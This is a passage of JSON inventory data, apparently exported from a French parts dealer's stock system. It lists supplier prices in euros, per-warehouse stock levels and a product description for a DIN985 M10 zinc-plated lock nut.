":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.23,"purchasePrice":0.09,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-10-08T14:52:20+0000","createdAt":"2024-10-08T14:52:20+0000","lastCheckDate":"2024-10-08T14:52:20+0000"},{"id":26942415,"supplierPriceList":{"@id":642},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.23,"purchasePrice":0.09,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-10-08T21:50:59+0000","createdAt":"2024-10-08T21:51:00+0000","lastCheckDate":"2024-10-08T21:51:00+0000"},{"id":27389381,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.23,"purchasePrice":0.09338,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-11-26T08:28:54+0000","lastCheckDate":"2024-12-16T13:59:49+0000"},{"id":28071389,"supplierPriceList":{"@id":685},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.22,"purchasePrice":0.09,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-06T16:47:01+0000","createdAt":"2025-02-06T16:47:01+0000","lastCheckDate":"2025-02-06T16:47:01+0000"},{"id":28459026,"supplierPriceList":{"@id":686},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.22,"purchasePrice":0.09,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-07T09:10:57+0000","createdAt":"2025-02-07T09:10:57+0000","lastCheckDate":"2025-02-07T09:10:57+0000"},{"id":28997935,"supplierPriceList":{"@id":687},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.22,"purchasePrice":0.09,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-07T15:34:21+0000","createdAt":"2025-02-07T15:34:21+0000","lastCheckDate":"2025-02-07T15:34:21+0000"},{"id":29016907,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.22,"purchasePrice":0.08888,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-02-12T14:20:46+0000","lastCheckDate":"2025-03-26T15:50:30+0000"},{"id":29769938,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.21,"purchasePrice":0.08484,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-05-12T08:40:53+0000","lastCheckDate":"2025-05-12T08:40:53+0000"},{"id":29773248,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.21,"purchasePrice":0.08652,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-06-02T12:36:33+0000","lastCheckDate":"2025-06-12T09:16:08+0000"},{"id":29972787,"supplierPriceList":{"@id":723},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.21,"purchasePrice":0.09,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-06-25T15:38:17+0000","createdAt":"2025-06-25T15:38:18+0000","lastCheckDate":"2025-06-25T15:38:18+0000"},{"id":30314262,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.21,"purchasePrice":0.08652,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-07-24T13:08:08+0000","lastCheckDate":"2025-09-23T09:29:58+0000"},{"id":30673392,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.21,"purchasePrice":0.08547,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-11-24T14:49:09+0000","lastCheckDate":"2025-11-24T14:49:09+0000"},{"id":30873464,"supplierPriceList":{"@id":750},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.21,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-12-02T16:28:15+0000","createdAt":"2025-12-02T16:28:15+0000","lastCheckDate":"2025-12-02T16:28:15+0000"},{"id":31099107,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.21,"purchasePrice":0.08547,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-12-16T15:14:40+0000","lastCheckDate":"2025-12-23T07:59:39+0000"},{"id":31099456,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.21,"purchasePrice":0.09,"legalEntity":{"@id":375},"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-12-23T09:25:36+0000","createdAt":"2025-12-23T09:25:36+0000","lastCheckDate":"2025-12-23T09:25:36+0000"},{"id":31100450,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.21,"purchasePrice":0.08547,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-12-24T09:29:52+0000","lastCheckDate":"2026-01-14T07:19:11+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":null,"pictures":[{"picture":"be-article-articlePicture-wfuz3ima9ne72o3p","numOrder":1000},{"picture":"be-article-articlePicture-a0xee6gh3ktrcz12","numOrder":1000},{"picture":"be-article-articlePicture-lnle979o3nv2jxhw","numOrder":1000},{"picture":"be-article-articlePicture-azth5kvqr9ivmmxz","numOrder":1000},{"picture":"be-article-articlePicture-d77e1hxywfctdesl","numOrder":1000},{"picture":"be-article-articlePicture-5gaydv2h739rpbmu","numOrder":1000}],"customFields":[],"marketplaceHidePrice":false,"picture":"be-article-articlePicture-wfuz3ima9ne72o3p","stockQuantity":523,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"371,fasteners,Fasteners","makeData":"null","articleUrl":"\/article\/ecrou-m14-cl-8-zingue-4374","gallery":"be-article-articlePicture-wfuz3ima9ne72o3p"},{"id":4367,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"98510","internalReference":"E10F","label":"\u00c9crou de blocage hexagonal DIN985 M10x1,50 acier zingu\u00e9 |8| Kramp","stocks":[{"id":4579,"quantity":51,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.0419270173,"previousNonZeroAveragePrice":0.0419270173,"lastPurchasePrice":0.04,"lastMovementDate":"2026-01-15T10:20:19+0000","lastEntryDate":"2025-02-13T07:57:40+0000","lastRemovalDate":"2026-01-15T10:20:19+0000","lastSalePurchaseDate":"2026-01-15T10:20:19+0000","lastPurchaseDate":"2024-11-20T16:48:48+0000","lastSaleDate":"2026-01-15T10:20:19+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2026-01-15T21:49:53+0000","lastEditor":{"@id":11712}},{"id":10026,"quantity":5,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.0313777268,"previousNonZeroAveragePrice":0.0313777268,"lastPurchasePrice":0.03,"lastMovementDate":"2025-03-18T07:49:54+0000","lastEntryDate":"2022-07-05T12:46:57+0000","lastRemovalDate":"2025-03-18T07:49:54+0000","lastSalePurchaseDate":"2025-03-18T07:49:54+0000","lastPurchaseDate":"2021-05-05T13:45:42+0000","lastSaleDate":"2025-03-18T07:49:54+0000","lastInventory":{"@id":148},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":5},"createdAt":"2002-02-25T23:00:00+0000","lastUpdate":"2025-11-19T11:05:57+0000","lastEditor":{"@id":191}},{"id":19954,"quantity":6,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.0447902592,"previousNonZeroAveragePrice":0.0447902592,"lastPurchasePrice":0.04,"lastMovementDate":"2025-12-19T15:57:03+0000","lastEntryDate":"2025-11-13T14:35:37+0000","lastRemovalDate":"2025-12-19T15:57:03+0000","lastSalePurchaseDate":"2025-12-19T15:57:03+0000","lastPurchaseDate":"2025-10-17T14:07:11+0000","lastSaleDate":"2025-12-19T15:57:03+0000","lastInventory":{"@id":154},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2005-07-14T22:00:00+0000","lastUpdate":"2025-12-19T21:49:47+0000","lastEditor":{"@id":11712}},{"id":43607,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2020-11-25T23:00:00+0000","lastEntryDate":"2020-04-16T22:00:00+0000","lastRemovalDate":"2020-11-25T23:00:00+0000","lastSalePurchaseDate":"2020-11-25T23:00:00+0000","lastPurchaseDate":"2020-04-16T22:00:00+0000","lastSaleDate":"2020-11-25T23:00:00+0000","lastInventory":{"@id":118},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2010-01-26T23:00:00+0000","lastUpdate":"2024-11-14T15:34:22+0000","lastEditor":{"@id":242}},{"id":94275,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":0.0476790457,"lastPurchasePrice":0.0476790457,"lastMovementDate":"2023-04-22T08:33:08+0000","lastEntryDate":"2023-04-22T08:32:47+0000","lastRemovalDate":"2023-04-22T08:33:08+0000","lastSalePurchaseDate":"2023-04-22T08:33:08+0000","lastPurchaseDate":null,"lastSaleDate":"2023-04-22T08:33:08+0000","lastInventory":{"@id":125},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":7},"createdAt":"2015-11-30T23:00:00+0000","lastUpdate":"2024-12-06T16:36:12+0000","lastEditor":{"@id":15}},{"id":129438,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":147},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":4},"createdAt":"2018-06-28T22:00:00+0000","lastUpdate":"2025-11-20T16:15:20+0000","lastEditor":{"@id":191}},{"id":150092,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":117},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":13},"createdAt":"2019-12-11T23:00:00+0000","lastUpdate":"2024-11-14T14:40:43+0000","lastEditor":{"@id":242}},{"id":323157,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":145},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":19},"createdAt":"2019-07-15T22:00:00+0000","lastUpdate":"2025-10-22T08:02:59+0000","lastEditor":{"@id":186}},{"id":323160,"quantity":39,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.0404150859,"previousNonZeroAveragePrice":0.0404150859,"lastPurchasePrice":0.0404,"lastMovementDate":"2026-01-15T10:49:58+0000","lastEntryDate":"2025-05-16T09:39:08+0000","lastRemovalDate":"2026-01-15T10:49:58+0000","lastSalePurchaseDate":"2026-01-15T10:49:58+0000","lastPurchaseDate":"2025-05-16T09:39:08+0000","lastSaleDate":"2026-01-15T10:49:58+0000","lastInventory":{"@id":146},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":17},"createdAt":"2012-06-29T22:00:00+0000","lastUpdate":"2026-01-15T21:49:53+0000","lastEditor":{"@id":11712}},{"id":323162,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":0.0453403141,"lastPurchasePrice":0.032,"lastMovementDate":"2023-09-11T08:05:43+0000","lastEntryDate":"2021-05-31T12:29:29+0000","lastRemovalDate":"2023-09-11T08:05:43+0000","lastSalePurchaseDate":"2023-01-10T07:07:05+0000","lastPurchaseDate":"2021-05-31T12:29:29+0000","lastSaleDate":"2023-01-10T07:07:05+0000","lastInventory":{"@id":140},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":18},"createdAt":"2015-06-15T22:00:00+0000","lastUpdate":"2025-09-30T21:50:19+0000","lastEditor":{"@id":1}},{"id":546785,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2020-11-09T23:00:00+0000","lastEntryDate":"2020-11-04T23:00:00+0000","lastRemovalDate":"2020-11-09T23:00:00+0000","lastSalePurchaseDate":"2020-11-09T23:00:00+0000","lastPurchaseDate":"2020-11-04T23:00:00+0000","lastSaleDate":"2020-11-09T23:00:00+0000","lastInventory":{"@id":108},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":20},"createdAt":"2020-09-28T22:00:00+0000","lastUpdate":"2024-10-23T16:16:47+0000","lastEditor":{"@id":186}},{"id":811094,"quantity":1,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.04,"previousNonZeroAveragePrice":0.04,"lastPurchasePrice":0.04,"lastMovementDate":"2025-11-19T13:07:07+0000","lastEntryDate":"2025-11-19T13:07:07+0000","lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":null,"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":null,"quantityMin":null,"warehouse":{"@id":21},"createdAt":"2025-11-19T13:07:07+0000","lastUpdate":"2025-11-19T21:49:41+0000","lastEditor":{"@id":11712}}],"subfamily":{"id":371,"name":"fasteners","title":"Fasteners","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":"\u00c9crou frein hexagonal (contre-\u00e9crou), type haut, avec une bague en nylon pour emp\u00eacher le desserrage d\u00fb aux vibrations, etc. La norme ISO 10511 remplace la norme DIN 985 , les tailles de cl\u00e9s 16, 18 et 21 correspondent aux tailles respectives M10, M12 et M14.\nDiam\u00e8tre de filetage : M10\nPas de vis : 1.50 mm\nType de filetage : M\u00e9trique\nTaille de cl\u00e9 : 17 mm\nHauteur : 6,5 mm\nHauteur totale : 10 mm\nMati\u00e8re : Acier\nTraitement de surface : Zingu\u00e9\nQualit\u00e9 : 8.8\nNorme DIN : 985\nNorme ISO : 10511\nNombre de pi\u00e8ce dans l'emballage usine : 100 pcs\nType de mesure : M\u00e9trique\n","salePrices":[],"supplierPrices":[{"id":4684,"supplierPriceList":null,"supplier":{"@id":20},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.09,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:43:24+0000","lastCheckDate":"2019-11-08T10:14:43+0000"},{"id":7475205,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.08,"purchasePrice":0.03,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2021-07-22T08:57:03+0000","createdAt":"2021-07-22T08:57:06+0000","lastCheckDate":"2021-07-22T08:57:06+0000"},{"id":7502546,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.08,"purchasePrice":3.2,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-08-23T13:21:42+0000","lastCheckDate":"2021-08-23T13:21:42+0000"},{"id":8150319,"supplierPriceList":{"@id":185},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.08,"purchasePrice":0.03,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-10-01T11:31:38+0000","lastCheckDate":"2021-10-01T11:31:38+0000"},{"id":8758394,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.08,"purchasePrice":0.032,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-11-16T13:47:47+0000","lastCheckDate":"2021-12-29T16:03:52+0000"},{"id":9652412,"supplierPriceList":{"@id":239},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.09,"purchasePrice":0.04,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-03T14:47:11+0000","lastCheckDate":"2022-01-03T14:47:11+0000"},{"id":9924820,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.09,"purchasePrice":0.036,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-06T08:08:34+0000","lastCheckDate":"2022-03-31T07:28:24+0000"},{"id":12572132,"supplierPriceList":{"@id":316},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.1,"purchasePrice":0.04,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-01T10:46:56+0000","lastCheckDate":"2022-07-04T12:32:34+0000"},{"id":14831877,"supplierPriceList":{"@id":379},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.1,"purchasePrice":0.04,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-07-04T15:46:35+0000","lastCheckDate":"2022-10-03T07:15:24+0000"},{"id":16375480,"supplierPriceList":{"@id":410},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.1,"purchasePrice":0.04,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-04T08:54:40+0000","lastCheckDate":"2022-10-04T08:54:40+0000"},{"id":17017025,"supplierPriceList":{"@id":413},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.1,"purchasePrice":0.04,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-05T11:59:43+0000","lastCheckDate":"2022-12-22T16:34:10+0000"},{"id":17971019,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.1,"purchasePrice":0.045,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T07:47:10+0000","lastCheckDate":"2023-01-05T07:47:10+0000"},{"id":18672977,"supplierPriceList":{"@id":450},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.1,"purchasePrice":0.05,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-06T13:55:02+0000","lastCheckDate":"2023-01-06T13:55:02+0000"},{"id":19344398,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.1,"purchasePrice":0.045,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-11T13:33:27+0000","lastCheckDate":"2023-01-11T13:33:27+0000"},{"id":19359360,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.13,"purchasePrice":0.052,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-25T16:16:36+0000","lastCheckDate":"2023-02-01T16:31:23+0000"},{"id":19704949,"supplierPriceList":{"@id":465},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.13,"purchasePrice":0.05,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-02T20:49:18+0000","lastCheckDate":"2023-02-02T20:49:18+0000"},{"id":19980117,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.12,"purchasePrice":0.048,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-06T10:21:24+0000","lastCheckDate":"2023-04-22T08:28:39+0000"},{"id":21305779,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.1,"purchasePrice":0.04,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-03T09:12:36+0000","lastCheckDate":"2023-06-26T14:32:36+0000"},{"id":21746662,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.1,"purchasePrice":0.0425,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-07-03T09:36:38+0000","lastCheckDate":"2023-07-06T14:49:51+0000"},{"id":22133527,"supplierPriceList":{"@id":507},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.1,"purchasePrice":0.04,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-07-06T20:34:14+0000","lastCheckDate":"2023-07-06T20:34:14+0000"},{"id":22469592,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.1,"purchasePrice":0.0425,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-07-07T09:44:37+0000","lastCheckDate":"2023-08-23T12:01:03+0000"},{"id":23031766,"supplierPriceList":{"@id":515},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.1,"purchasePrice":0.04,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-08-31T10:48:43+0000","lastCheckDate":"2023-08-31T10:48:43+0000"},{"id":23361902,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.1,"purchasePrice":0.0425,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-01T14:30:39+0000","lastCheckDate":"2023-12-29T10:18:57+0000"},{"id":24260536,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.1,"purchasePrice":0.04625,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-12T09:50:31+0000","lastCheckDate":"2024-01-12T09:50:31+0000"},{"id":24433507,"supplierPriceList":{"@id":549},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.1,"purchasePrice":0.05,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-15T15:21:24+0000","lastCheckDate":"2024-01-15T15:21:24+0000"},{"id":24640174,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.1,"purchasePrice":0.04625,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-17T09:34:58+0000","lastCheckDate":"2024-01-26T08:30:57+0000"},{"id":24645017,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.1,"purchasePrice":0.04125,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-30T07:53:45+0000","lastCheckDate":"2024-03-26T08:05:48+0000"},{"id":24957504,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.1,"purchasePrice":0.041,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-04-02T14:26:59+0000","lastCheckDate":"2024-04-19T08:49:39+0000"},{"id":25270692,"supplierPriceList":{"@id":605},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.1,"purchasePrice":0.04,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate"